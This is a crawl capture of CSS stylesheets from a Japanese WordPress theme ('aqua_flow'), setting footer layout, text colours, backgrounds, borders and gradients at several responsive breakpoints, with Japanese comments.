/* サイドバー・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/footer.css
body_size: 2102
content:
@charset "utf-8";

/* フッター設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	フッター・基本設定
/*-------------------------------------------*/
/*	フッター・横幅320px以上
/*-------------------------------------------*/
/*	フッター・横幅768px以上
/*-------------------------------------------*/
/*	フッター・横幅980px以上
/*-------------------------------------------*/


/* フッター・基本設定
-------------------------------------------------------------- */

#footer {
	margin: 0 0 -1em;
	padding: 0 10px 0;
	font-size: 12px;
	text-align: left;
}

#footerbox {
	margin: 10px auto 0;
}

#footerbox img {
	width: 60%;
	height: auto;
}

#footerbox a:hover img {
	opacity: 0.7;
}

#copyright { /* コピーライト表記 */
	margin: 10px auto 0;
	padding: 5px 0 0;
	letter-spacing: 0;
}

#copyright a { /* コピーライトのリンク色 */
	text-decoration: none;
}

#copyright .textwidget { /* ウィジェットが生成するコピーライト内のDIVタグを改行させない */
	display: inline-block;
	margin: 0 -0.2em 0 0;
	padding: 0;
	white-space: nowrap;
}

#powered {
	max-width: 70%;
	font-size: 11px;
	font-family: 'Lato', sans-serif;
	font-weight: lighter;
}

/* フッター・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* フッター・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footer {
	padding: 0;
	text-align: center;
}

#footerbox {
	max-width: 980px;
}

#footerbox img {
	width: 90%;
	height: auto;
}

#footertxt {
	float: left;
	width: 32.33%;
	padding: 0 0 0 1%;
	text-align: left;
}

#copyright { /* コピーライト表記 */
	clear: both;
	width: 99%;
}

#powered {
	max-width: 100%;
	text-align: right;
}

}

/* フッター・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに(980px＋左右マージン各10px) */

#footertxt {
	width: 33.33%;
	padding: 0;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/color.css
body_size: 4289
content:
@charset "utf-8";

/* 文字色設定
-------------------------------------------------------------- */

a { /* 基本となるAタグ */
	color: #068244;
	text-decoration: none;
}

a:hover { /* 基本となるAタグ(マウスオーバー時) */
	color: #c00;
}

h2.error, /* エラー表示時 */
h2.nopost { /* 一覧表示する記事がない時 */
	color: #c00;
}

h2.aqua { /* 固定ページタイトル */
	color: #444;
	text-shadow: 1px 1px #fff;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	color: #068244;
}

#sitenavi .menu li.current-menu-item a span, /* メインナビ・現在表示しているページ項目の属性表示色 */
#breadcrumb ul li, /* パンくずリスト項目 */
#copyright a { /* コピーライトのリンク色 */
	color: #eee;
}

h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2, /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
#sitenavi .menu li a:hover, /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
#headbar, /* ヘッダ上部 Descriptionエリアの設定 */
#sitenavi .menu li.current-menu-item:hover a span, /* メインナビ・現在表示しているページ項目の属性表示色設定（マウスオーバー時） */
dl.feed dt, /* フロントページのお知らせと新着ブログの日付（スマホ時） */
#breadcrumb ul li a, /* パンくずリストAタグ */
#copyright a:hover { /* コピーライトのリンク色(マウスオーバー時) */
	color: #fff;
}

h3.catpost a, /* カテゴリー・アーカイブ表示の記事タイトルAタグ */
h3.catpost2 a { /* カテゴリー・アーカイブ表示の記事タイトルAタグ(スマホ時) */
	color: #ffc;
}

h3.catpost a:hover, /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時 */
h3.catpost2 a:hover { /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時(スマホ時) */
	color: #ff6;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	color: #333;
}

#sitenavi .menu li a span 	 { /* メインナビ・属性表示時の設定 */
	color: #999;
}

#sitenavi .menu li:hover > a span{ /* メインナビ・属性表示の文字色設定（マウスオーバー時） */
	color: #ccc;
}

#breadcrumb ul li a:hover { /* パンくずリストAタグ(マウスオーバー時) */
	color: #ff6;
}

#mainimg {
	color: #fff;
}

.month { /* モバイルでの月表示ブロック */
	color: #fff;
	text-shadow: 0 -1px #300;
}

.week { /* モバイルでの曜日・年表示ブロック */
	color: #444;
}

input#s { /* 検索窓 */
	color: #999;
}

input#s:focus { /* 検索窓(フォーカス時) */
	color: #000;
}

#footer {
	color: #ddd;
}

#footnavi { /* フッターナビの文字色 */
	text-shadow: 0 -1px #444;
}

#footnavi a { /* フッターナビの文字色（マウスオーバー時） */
	color: #ddd;
}

#footnavi a:hover { /* フッターナビの文字色（マウスオーバー時） */
	color: #ff6;
}

#copyright { /* コピーライト表記 */
	text-shadow: 0 -1px #000;
}

#pageup a { /* ページスクローラーのAタグ文字色(スマホ用) */
	color: #fff;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi .menu li a { /* メインナビの文字色（通常時） */
	color: #333;
}

#sitenavi .menu li:hover > a { /* メインナビの文字色（マウスオーバー時） */
	color: #fff;
}

dl.feed dt { /* フロントページのお知らせと新着ブログの日付 */
	color: #444;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/bgborder.css
body_size: 15841
content:
@charset "utf-8";

/* 背景＆ボーダー(罫線)設定
-------------------------------------------------------------- */
/*-- 標準で同一設定の項目はまとめてあるので必要に応じて分割 ---*/

/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
/*	横幅320px以上
/*-------------------------------------------*/
/*	横幅768px以上
/*-------------------------------------------*/
/*	横幅980px以上
/*-------------------------------------------*/

/* 基本設定(背景のみのスタイル)
-------------------------------------------------------------- */

html,
#footer { /* HTML全体の背景色＝フッターの背景色になる */
	background: #04592f;
}

#headbar, /* ヘッダ上部 Descriptionエリアの背景 */
#breadcrumb, /* パンくずリスト領域の背景 */
dl.feed dt { /* フロントページのお知らせと新着ブログの日付(スマホ時)の背景 */
	background: #068244;
}

#sitenavi .narrowmenu  { /* メニューバー表示 */
	background: #fff url('../images/equiv_bk.png') 97% center no-repeat;
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
}

#sitenavi .narrowmenu:hover { /* メニューバー表示（クリック時） */

}

#sitenavi .menu {
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
	background: #fff;
}

#sitenavi .menu li a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: #ddd;
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li{ /* メインナビのメニューリスト(個別) */
	border-bottom: 1px solid #ccc;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li:last-child {
	border: none;
}

h3.columntitle { /* コラムタイトル */
	background: url('../images/bg_h3a.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h3.widget-title { /* ウィジェットタイトル */
	background: url('../images/bg_h3b.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3b.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3b.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h2.aqua { /* 固定ページタイトル */
	border-top: 1px solid #e5e5e5;
	border-right: 1px solid #dedede;
	boeder-bottom: 1px solid #ddd;
	border-left: 1px solid #eee;
	-webkit-box-shadow: 2px 2px #999;
   -moz-box-shadow: 2px 2px #999;
   box-shadow: 2px 2px #999;
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#dedede), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#mainimg, /* フロントページのメイン画像エリア */
h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2 { /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
	background: linear-gradient(#09b762, #068244);
	background: -webkit-gradient(linear, left top, left bottom, from(#09b762), to(#068244));
	background: -webkit-linear-gradient(top, #09b762, #068244);
	background: -moz-linear-gradient(top, #09b762, #068244);
	background: -ms-linear-gradient(top, #09b762, #068244);
	background: -o-linear-gradient(top, #09b762, #068244);
}

h2.error { /* エラー表示時 */
	border-bottom: 1px solid #c00;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	border-left: 7px solid #068244;
}

h3.columntitle { /* コラムタイトル */
	border: 1px solid #ccc;
}

h3.widget-title { /* ウィジェットタイトル */
	border: 1px solid #dedede;
	border-bottom: 1px solid #ccc;
}

.frontbox .details { /* フロントボックスの内容表示 */
	border-bottom: 1px solid #ccc;
}


dl.feed dd,  /* フロントページのお知らせと新着ブログの仕切り（スマホ時） */
.date {  /* モバイル以外での日付表示 */
	border-bottom: 1px dotted #ccc;
}

#pagenav_upper2 { /* 上段ページナビゲーション(アーカイブ＆カテゴリ一覧ページ) */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

#pagenav_lower { /* 下段ページナビゲーション */
	border-top: 1px dotted #ccc;
}

.postcat { /* カテゴリー＆アーカイブ記事一覧表示エリア */
	border-bottom: 1px solid #999;
	-webkit-box-shadow: 0 1px #eee;
   -moz-box-shadow: 0 1px #eee;
   box-shadow: 0 1px #eee;
}

input#s { /* 検索窓 */
	border: 1px solid #ccc;
}

.wpcf7 form { /* コンタクトフォーム7表示前 */
	border-top: 1px dotted #777;
}

#sidebar ul,
#sidebar2 ul {
	display: block;
}

#sidebar ul li,
#sidebar2 ul li {
	border-bottom: 1px dotted #ccc;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	background: url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li a:hover,
#sidebar2 ul li a:hover,
#sidebar ul ul li a:hover,
#sidebar2 ul ul li a:hover {
	background: #f1f1f1 url('../images/sidearrow_sq.png') 5px 12px no-repeat;
}

#sidebar ul li ul,
#sidebar2 ul li ul {
	border-top: 1px dotted #ccc;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	border-bottom: none;
}

#sidebar ul li:last-child,
#sidebar2 ul li:last-child {
	border-bottom: 1px solid #ccc;
}

#footer {
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li a {
	border-bottom: 1px solid #02351c;
	-webkit-box-shadow: 0 1px #046635;
   -moz-box-shadow: 0 1px #046635;
   box-shadow: 0 1px #046635;
	background: url('../images/footarrow.png') 99% 80% no-repeat;
}

#copyright { /* コピーライト表記 */
	border-top: 1px solid #046635;
	-webkit-box-shadow: 0 -1px #02351c;
   -moz-box-shadow: 0 -1px #02351c;
   box-shadow: 0 -1px #02351c;
}

#footnavi .menu li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_rd.png') 0.1em center no-repeat;
}

#footnavi .menu li ul li:last-child a {
	border-bottom: 1px solid #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
}

#footnavi .menu li ul li ul li a {
	border-bottom: 1px dotted #606060;
	-webkit-box-shadow: none;
   -moz-box-shadow: none;
   box-shadow: none;
	background: url('../images/footarrow_n.png') 1.25em center no-repeat;
}

.month { /* スマホでの月表示ブロック */
	background: #900;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
	border-bottom: 1px solid #666;
}

.day { /* スマホでの日表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

.week { /* スマホでの曜日・年表示ブロック */
	background: #ffc;
	box-shadow: 2px 2px 2px rgba(0,0,0,0.4);
}

#pageup a { /* ページスクローラーの背景色(スマホ用) */
	background: #333;
	border: 1px solid #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(スマホ用・マウスオーバー時) */
	opacity: 1.0;
}

.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dd:last-child{
	border: none;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi { /* メインナビエリアの背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

#sitenavi .menu { /* メインナビのメニューリストブロック */
	border: none;
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
	border-radius: 0;
}

#sitenavi .menu li { /* メインナビの個別表示ブロックの設定 */
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li:last-child {
	box-shadow: 1px 0 0 #fff;
	border-top: 1px solid #ddd;
	border-right: 1px solid #ccc;
	border-bottom: 0;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	border-left: 1px solid #ccc;
	background: -webkit-box-shadow: 1px 0 0 #fcfcfc inset;
	background: -moz-box-shadow: 1px 0 0 #fcfcfc inset;
	box-shadow: 1px 0 0 #fcfcfc inset;
}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	background: linear-gradient(#fefefe, #dedede);
	background: -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: -webkit-linear-gradient(top, #fefefe, #dedede);
	background: -moz-linear-gradient(top, #fefefe, #dedede);
	background: -ms-linear-gradient(top, #fefefe, #dedede);
	background: -o-linear-gradient(top, #fefefe, #dedede);
}

#sitenavi .menu li a:hover,
#sitenavi .menu li.current-menu-item a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu li.current-menu-item li a{ /* メインナビ・現在表示しているページ項目の背景色 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: linear-gradient(#eee, #aaa);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#aaa));
	background: -webkit-linear-gradient(top, #eee, #aaa);
	background: -moz-linear-gradient(top, #eee, #aaa);
	background: -ms-linear-gradient(top, #eee, #aaa);
	background: -o-linear-gradient(top, #eee, #aaa);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li,
#sitenavi .menu ul li:last-child,
#sitenavi .menu ul li ul li:last-child { /* メインナビのサブメニュー設定 */
	border-top: 1px solid #ccc;
	border-left: 1px solid #ccc;
	box-shadow: 2px 2px 2px #777;
}

#sitenavi .menu li:hover > a, /* メインナビの文字色（マウスオーバー時） */
#sitenavi .menu li:hover { /* メインナビの背景色（マウスオーバー時） */
	background: linear-gradient(#777, #444);
	background: -webkit-gradient(linear, left top, left bottom, from(#777), to(#444));
	background: -webkit-linear-gradient(top, #777, #444);
	background: -moz-linear-gradient(top, #777, #444);
	background: -ms-linear-gradient(top, #777, #444);
	background: -o-linear-gradient(top, #777, #444);
}

#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* メインナビのサブメニュー設定 */
	background: linear-gradient(#eee, #fff);
	background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#fff));
	background: -webkit-linear-gradient(top, #eee, #fff);
	background: -moz-linear-gradient(top, #eee, #fff);
	background: -ms-linear-gradient(top, #eee, #fff);
	background: -o-linear-gradient(top, #eee, #fff);
}

.frontbox .details { /* フロントボックスの外枠 */
	border: 1px solid #ccc;
}

dl.feed dd:last-child{
	border-top: 1px dotted #ccc;
}


dl.feed dt, /* フロントページのお知らせと新着ブログの日付 */
dl.feed dd, /* フロントページのお知らせと新着ブログのタイトル */
.newsend { /* フロントページのお知らせと新着ブログの「続きを読む」の上にある線 */
	border-top: 1px dotted #ccc;
}

dl.feed dt {
	background: none;
}

dl.feed dd {
	border-bottom: 0;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

#pageup a { /* ページスクローラーの背景色 */
	background: #999;
	opacity: 0.7;
}

#pageup a:hover { /* ページスクローラーの背景色(マウスオーバー時) */
	opacity: 1.0;
}

}

/* Welcart 2024-09-08
-------------------------------------------------------------- */
table#cart_table th {
	background: #444 !important;
}